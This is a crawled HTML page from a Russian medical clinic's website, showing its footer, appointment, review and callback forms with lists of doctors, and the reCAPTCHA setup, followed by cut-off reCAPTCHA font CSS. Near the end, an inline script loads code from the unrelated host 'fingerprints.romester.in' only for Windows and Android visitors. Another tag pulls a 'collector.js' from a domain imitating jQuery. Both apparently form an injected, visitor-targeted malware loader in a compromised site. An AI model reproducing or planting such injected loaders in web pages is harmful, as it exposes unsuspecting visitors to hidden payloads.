                                <li><a href="#"><img src="/local/templates/cecilplus/img/pay4.png" alt="pay4"></a></li>
                            </ul>
                            <a class="btn btn-border" href="/onlayn-oplata/">Онлайн-оплата</a>
                        </div>
                    </div>
                </div>
                <div class="col3">
                    <div class="fmenu_wrap">
                        <div>
                            <h4>Подписка на рассылку</h4>
                            <form class="form_subscribe">
                                <div class="formline subscribe">
                                    <input type="email" name="fmail" placeholder="E-mail" class="form_input">
                                    <button type="submit" class="submit"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_chevronr"></use></svg></button>
                                    <span class="send_success">Информация успешно отправлена!</span>
                                    <span class="send_error">Введите Email для подписки</span>
                                </div>
                            </form>
                        </div>
                        <ul class="special_btn">
                            <li><a href="javascript:;" class="bvi-open"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_eya"></use></svg>Версия для слабовидящих</a></li>
                            <li><a href="javascript:;" onclick="window.print();"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_print"></use></svg>Версия для печати</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer_bottom">
        <div class="container">
            Цены, указанные на сайте cecilplus.ru, приведены как справочная информация и не являются публичной офертой. Могут быть изменены в любое время без предупреждения. Для получения подробной информации о стоимости услуг обращайтесь к администраторам. Имеются противопоказания. Обращаясь за медицинской услугой, получите предварительную консультацию у наших специалистов.
            <div class="copir">© 2026. Все права защищены. ООО «Клиника Сесиль+». Юридический адрес: 101000, г. Москва, вн. тер. г. муниципальный округ Басманный, ул. Чаплыгина, д. 6, помещ. 1/Ц. ОГРН: 1047796090176. ИНН: 7710529070. Лицензия на осуществление медицинской деятельности № ЛО41-01137-77/00368541 от 29.08.2018 г. Сводные данные о результатах проведения специальной оценки условий труда.</div>
        </div>
    </div>
</footer>
<div class="modal" id="modal_1" style="display: none">
    <div class="modal_body">
        <a href="#" class="close" id="close_form_1">
            <svg>
                <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use>
            </svg>
        </a>
        <form id="modal_form_1" method="post" action="/local/scripts/email/send_form.php">
            <h3>Записаться на прием</h3>
            <input type="hidden" value="Записаться на прием" name="form_name" >
            <div class="group_form">
                <input type="text" placeholder="Ваше имя" name="name" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="text" placeholder="" name="service_name" style="display:none;" class="form_input">
                
<select name="r_doctor" class="form_select">
    <option value="all">Выбрать специализацию</option>
        	    	<option value="67" id="bx_1847241719_67">Геронтология</option>
        	    	<option value="48" id="bx_1847241719_48">Гинекология</option>
        	    	<option value="49" id="bx_1847241719_49">Кардиология</option>
        	    	<option value="51" id="bx_1847241719_51">Неврология</option>
        	    	<option value="50" id="bx_1847241719_50">Неврология детская</option>
        	    	<option value="52" id="bx_1847241719_52">Нейрохирургия алгология</option>
        	    	<option value="64" id="bx_1847241719_64">Ревматология</option>
        	    	<option value="54" id="bx_1847241719_54">Терапия</option>
        	    	<option value="55" id="bx_1847241719_55">Урология</option>
    </select>
            </div>
            <div class="group_form">
                <label class="checkbox-container" for="no_know">
                    <input id="no_know" name="no_know" type="checkbox">
                    <span class="checkmark"></span>
                    <span>Не уверен(а), какой врач мне нужен</span>
                </label>
            </div>
            <div class="group_form">
                <input type="datetime-local" name="date" class="form_input">
            </div>
            <div class="privacy">
                <label class="checkbox-container" for="privacy">
                    <input id="privacy" name="privacy" type="checkbox" checked required>
                    <span class="checkmark"></span>
                    <span>Согласие на <a href="#">обработку персональных данных</a></span>
                </label>
            </div>
            <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" />
            <div class="submit_wrap">
                <input type="submit" class="form_submit" value="Отправить">
            </div>
        </form>
    </div>
</div>
<div class="modal" id="modal_1_2" style="display: none">
    <div class="modal_body">
        <a href="#" class="close" id="close_form_1_2">
            <svg>
                <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use>
            </svg>
        </a>
        <form id="modal_form_1_2" method="post" action="/local/scripts/email/send_form.php">
            <h3>Записаться на прием</h3>
            <input type="hidden" value="Записаться на прием" name="form_name" >
            <div class="group_form">
                <input type="text" placeholder="Ваше имя" name="name" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="hidden" name="direction" value="">
                <select name="specialist" class="form_select">
                    <option selected disabled hidden value="all">Выбрать специалиста</option>
                    <option data-direction=""  value="1844">Истомина Елена Вячеславовна</option><option data-direction="48"  value="530">Прудникова Екатерина Львовна</option><option data-direction="48"  value="531">Хамидуллина Галия Гаязовна</option><option data-direction="49"  value="533">Хозяинова Наталья Юрьевна</option><option data-direction="49"  value="714">Растеряева Вера Вадимовна</option><option data-direction="49"  value="1188">Бокарев Игорь Николаевич</option><option data-direction="50"  value="543">Мазур Анатолий Григорьевич</option><option data-direction="50"  value="545">Михайлова Светлана Анатольевна</option><option data-direction="50"  value="547">Мальмберг Сергей Александрович</option><option data-direction="50"  value="552">Петрухин Андрей Сергеевич</option><option data-direction="50"  value="559">Трепилец Сергей Владимирович</option><option data-direction="50"  value="711">Мусина Гулиса Марсельевна</option><option data-direction="51"  value="548">Столярова Алла Владимировна</option><option data-direction="51"  value="549">Зыкова Оксана Валентиновна</option><option data-direction="51"  value="550">Сергеева Светлана Павловна</option><option data-direction="51"  value="553">Малыгина Марина Александровна</option><option data-direction="51"  value="554">Ткачева Мария Викторовна</option><option data-direction="51"  value="556">Филатова Наталия Викторовна</option><option data-direction="51"  value="557">Ладыгина Елена Ивановна</option><option data-direction="51"  value="712">Васильев Михаил Юрьевич</option><option data-direction="51"  value="713">Мазус Вероника Алексеевна</option><option data-direction="51"  value="1220">Каменский Игорь Сергеевич</option><option data-direction="54"  value="1031">Черноморская Ольга Дмитриевна</option><option data-direction="54"  value="1684">Аксельрод Анна Григорьевна</option><option data-direction="55"  value="715">Кузнецкий Юрий Яковлевич</option><option data-direction="64"  value="544">Бунчук Николай Васильевич</option>                </select>
            </div>
            <div class="group_form">
                <label class="checkbox-container" for="no_know_1_2">
                    <input id="no_know_1_2" name="no_know" type="checkbox">
                    <span class="checkmark"></span>
                    <span>Не уверен(а), какой врач мне нужен</span>
                </label>
            </div>
            <div class="group_form">
                <input type="datetime-local" name="date" class="form_input">
            </div>
            <div class="privacy">
                <label class="checkbox-container" for="privacy_1_2">
                    <input id="privacy_1_2" name="privacy" type="checkbox" checked required>
                    <span class="checkmark"></span>
                    <span>Согласие на <a href="#">обработку персональных данных</a></span>
                </label>
            </div>
            <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" />
            <div class="submit_wrap">
                <input type="submit" class="form_submit_1_2 btn btn-blue_fill" value="Отправить">
            </div>
        </form>
    </div>
</div>
<div class="modal" id="modal_3" style="display: none">
    <div class="modal_body">
        <a href="#" class="close" id="close_form_3"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use></svg></a>
        <form id="modal_form_3" method="post" action="/local/scripts/email/send_form.php">
            <h3>Оставить отзыв</h3>
            <input type="hidden" value="Оставить отзыв" name="form_name" >
            <input type="hidden" value="2" name="type" >
            
            <div class="group_form">
                <input type="text" placeholder="Ваше имя" name="name" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input" required>
            </div>
            <div class="group_form">
                <select name="specialist" class="form_select">
                    <option selected disabled hidden value="all">Выбрать специалиста</option>
                <option  value="1844">Истомина Елена Вячеславовна</option><option  value="530">Прудникова Екатерина Львовна</option><option  value="531">Хамидуллина Галия Гаязовна</option><option  value="533">Хозяинова Наталья Юрьевна</option><option  value="714">Растеряева Вера Вадимовна</option><option  value="1188">Бокарев Игорь Николаевич</option><option  value="543">Мазур Анатолий Григорьевич</option><option  value="545">Михайлова Светлана Анатольевна</option><option  value="547">Мальмберг Сергей Александрович</option><option  value="552">Петрухин Андрей Сергеевич</option><option  value="559">Трепилец Сергей Владимирович</option><option  value="711">Мусина Гулиса Марсельевна</option><option  value="548">Столярова Алла Владимировна</option><option  value="549">Зыкова Оксана Валентиновна</option><option  value="550">Сергеева Светлана Павловна</option><option  value="553">Малыгина Марина Александровна</option><option  value="554">Ткачева Мария Викторовна</option><option  value="556">Филатова Наталия Викторовна</option><option  value="557">Ладыгина Елена Ивановна</option><option  value="712">Васильев Михаил Юрьевич</option><option  value="713">Мазус Вероника Алексеевна</option><option  value="1220">Каменский Игорь Сергеевич</option><option  value="1031">Черноморская Ольга Дмитриевна</option><option  value="1684">Аксельрод Анна Григорьевна</option><option  value="715">Кузнецкий Юрий Яковлевич</option><option  value="544">Бунчук Николай Васильевич</option>
                </select>
            </div>
            <div class="group_form">
                <textarea name="message" class="form_area" placeholder="Текст отзыва" rows="5"></textarea>
            </div>
            <div class="privacy">
                <label class="checkbox-container" for="privacy_3">
                    <input id="privacy_3" name="privacy" type="checkbox" checked required>
                    <span class="checkmark"></span>
                    <span>Согласие на <a href="#">обработку персональных данных</a></span>
                </label>
            </div>
            <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" />
            <div class="submit_wrap">
                <input type="submit" class="form_submit" value="Отправить">
            </div>
        </form>
    </div>
</div>
<div class="modal" id="modal_4" style="display: none">
    <div class="modal_body">
        <a href="#" class="close" id="close_form_4"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use></svg></a>
        <form method="post" action="/local/scripts/email/send_form.php">
            <h3>Задать вопрос</h3>
            <input type="hidden" value="Задать вопрос" name="form_name" >
            <div class="group_form">
                <input type="text" placeholder="Ваше имя" name="name" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input" required>
            </div>
            <div class="group_form">
                <textarea name="message" class="form_area" placeholder="Текст вопроса" rows="5"></textarea>
            </div>
            <div class="privacy">
                <label class="checkbox-container" for="privacy_4">
                    <input id="privacy_4" name="privacy" type="checkbox" checked required>
                    <span class="checkmark"></span>
                    <span>Согласие на <a href="#">обработку персональных данных</a></span>
                </label>
            </div>
            <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" />
            <div class="submit_wrap">
                <input type="submit" class="form_submit" value="Отправить">
            </div>
        </form>
    </div>
</div>
<div class="modal" id ="modal_5" style="display: none">
    <div class="modal_body">
        <a href="#" class="close" id="close_form_5">
            <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use></svg>
        </a>
        <form id="modal_form_5" method="post" action="/local/scripts/email/send_form.php">
            <h3>Обратный звонок</h3>
            <input type="hidden" value="Обратный звонок" name="form_name" >
            <div class="group_form">
                <input type="text" placeholder="Ваше имя" name="name" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input" required>
            </div>
            <div class="privacy">
                <label class="checkbox-container" for="privacy_5">
                    <input id="privacy_5" name="privacy" type="checkbox" checked required>
                    <span class="checkmark"></span>
                    <span>Согласие на <a href="#">обработку персональных данных</a></span>
                </label>
            </div>
            <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" />
            <div class="submit_wrap">
                <input type="submit" class="form_submit" value="Отправить">
            </div>
        </form>
    </div>
</div>
<div class="lay" id="lay"></div>

<script src="https://cecilplus.ru/local/templates/cecilplus/js/visually/js/bvi.min.js"></script>

<script type="text/javascript" src="/local/templates/cecilplus/js/custom.js?v=80"></script>

<script src="https://www.google.com/recaptcha/api.js?render=6LeJyTYrAAAAAOX6gvUZ1D26mWtiuocI3yxemlp6"></script>

<script>
    grecaptcha.ready(function() {
        grecaptcha.execute('6LeJyTYrAAAAAOX6gvUZ1D26mWtiuocI3yxemlp6', {action: 'homepage'}).then(function(token) {
            let form = document.getElementsByClassName('g-recaptcha-response');

            for (var key in form) {
                form[key].value=token;
            }
        });
    });
</script>
<script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=15456"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJyTYrAAAAAOX6gvUZ1D26mWtiuocI3yxemlp6&co=aHR0cHM6Ly9jZWNpbHBsdXMucnU6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b2qd9oulugnm
body_size: 48448
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
